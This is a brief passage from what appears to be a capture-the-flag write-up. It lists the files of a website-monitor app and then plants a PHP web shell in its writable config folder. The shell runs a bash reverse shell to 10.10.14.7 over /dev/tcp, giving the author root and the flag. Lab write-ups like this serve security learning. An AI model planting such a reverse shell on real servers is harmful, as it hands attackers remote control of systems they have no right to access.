# Then visit http://localhost:1010/
I’ll check the folder of the app:
ls -la /opt/website-monitor/
drwxrwxr-x 7 root root 4096 Oct 12 01:07 .
drwxr-xr-x 4 root root 4096 Oct 12 00:58 ..
drwxrwxr-x 2 root management 4096 Oct 12 04:17 config
drwxrwxr-x 8 root root 4096 Oct 12 00:58 .git
drwxrwxr-x 2 root root 4096 Oct 12 00:58 incidents
-rwxrwxr-x 1 root root 5323 Oct 12 01:00 index.php
-rwxrwxr-x 1 root root 1068 Oct 12 00:58 LICENSE
-rwxrwxr-x 1 root root 1452 Oct 12 01:00 monitor.php
drwxrwxrwx 2 root root 4096 Oct 12 01:07 monitors
-rwxrwxr-x 1 root root 104 Oct 12 01:07 monitors.json
-rwxrwxr-x 1 root root 40849 Oct 12 00:58 Parsedown.php
-rwxrwxr-x 1 root root 1657 Oct 12 00:58 README.md
-rwxrwxr-x 1 root root 1918 Oct 12 00:58 style.css
drwxrwxr-x 2 root root 4096 Oct 12 00:58 updatesI’ll create a shell.php inside /config and give it execution permissions with the following content:
<?php exec("/bin/bash -c 'bash -i >/dev/tcp/10.10.14.7/777 0>&1'"); ?>I get a reverse shell and can read root flag :D
Root flag

Machine pwned!
